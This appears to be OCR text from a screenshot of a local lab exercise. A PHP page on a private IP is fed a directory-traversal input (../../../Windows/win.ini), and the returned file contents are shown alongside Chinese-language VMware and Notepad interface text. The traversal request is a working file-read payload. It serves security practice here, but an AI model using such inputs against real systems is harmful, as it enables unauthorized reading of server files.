 192.168.10.150/1.php/?name=../
192.168.10.150/1.php/?name=../../../Windows/win.ini
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
Mware Workstation
虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 10 的克隆 Windows 10
win.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
中
A